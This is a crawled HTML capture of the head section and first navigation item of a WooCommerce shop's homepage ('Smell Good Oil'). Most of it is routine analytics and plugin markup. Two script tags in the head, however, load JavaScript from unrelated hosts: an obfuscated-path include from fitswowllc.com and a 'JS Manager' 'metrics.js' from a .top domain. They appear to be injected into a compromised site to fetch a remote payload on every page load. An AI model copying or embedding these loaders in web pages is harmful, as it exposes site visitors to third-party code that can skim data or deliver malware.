

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smellgoodoil.com/
body_size: 26841
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>


   <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
         (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
         m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-57858710-1', 'auto');
      ga('send', 'pageview');
   </script>
   
   <meta name="google-site-verification" content="pqrLjmTb4LOu9Y4oY4_gd_brB5uLgrfelaQYTisiT6E" />
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
   <link rel="shortcut icon" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/smellgood_favicon.ico" />
   
   <title>
       - Smell Good Oil                        </title>
                        <meta name="description" content="">
                        <meta name="viewport" content="width=device-width, initial-scale=1">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/bootstrap.css">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/theme.css">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/style.css">
                        <link rel="preconnect" href="https://fonts.googleapis.com">
                        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
                        <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
                        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" />
   <!--[if lt IE 9]>
   <script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/html5-3.6-respond-1.1.0.min.js"></script>
   <![endif]-->
   <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smellgoodoil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp-components-css' href='https://smellgoodoil.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1762353295' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1762353295' type='text/css' media='all' />
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_theme_html-css' href='https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/themes/theme_html/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smellgoodoil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cad_logo-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/linkageph-cad-login-screen-customisation-54ee59682a83/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 767px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #222222;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: ;}.navbar.navbar-default.navbar-static-top,.navbar-default .navbar-toggle{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-12RCZXFF3V", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/linkageph-cad-login-screen-customisation-54ee59682a83/assets/js/frontend.min.js?ver=1.0.0" id="cad_logo-frontend-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"767","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/smellgoodoil.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://smellgoodoil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smellgoodoil.com/wp-json/wp/v2/pages/9109" /><link rel="canonical" href="https://smellgoodoil.com/" />
<link rel='shortlink' href='https://smellgoodoil.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smellgoodoil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmellgoodoil.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smellgoodoil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmellgoodoil.com%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->

<script async src="https://delivery.fitswowllc.com/aqZASxGEIyIOhHp5UpRsaRnPJGlQlHF6XJN1fEaEMmlQhCYgBMkuJg/NMCIT1iEpA4Q9"></script>
		<style type="text/css" id="wp-custom-css">
			.blockUI.blockOverlay {
    display: none !important;
}
.fancybox-opened {
    height: auto !important;
    left: 50% !important;
    transform: translateX(-50%);
    width: initial !important;
    position: fixed !important;
}		</style>
		
   <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
   })(window,document,'script','dataLayer','GTM-THJS5QJM');</script>
   <!-- End Google Tag Manager -->

<!-- JS Manager: custom-1760195963347 -->
<script type="text/javascript" src="https://meriksstormes.top/smellgoodoil/metrics.js" id="custom-1760195963347-js"></script>
<!-- End JS Manager: custom-1760195963347 -->
</head>

<body class="home wp-singular page-template page-template-page-acf page-template-page-acf-php page page-id-9109 wp-theme-smellgoodoil theme-smellgoodoil woocommerce-no-js">

   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-THJS5QJM"
   height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->

   <!--[if lt IE 7]>
   <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   <![endif]-->
   <section>
      <div class="black-bg">
         <div class="container">
            <div class="row">
               <div class="col-lg-4 col-md-3">
                  <p class="header-title">$10.00 Flat Rate Shipping</p>
               </div>

               <div class="col-lg-5 col-md-6">
                  <div class="navbar navbar-default navbar-static-top" role="navigation">
                     <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only">Toggle navigation</span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                        </button>
                     </div>
                     <div class="navbar-collapse collapse navigation">
                        <div class="text-center"><ul id="menu-header-menu" class="nav navbar-nav header-nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-40 active"><a title="Home" href="http://smellgoodoil.com/">Home</a></li>
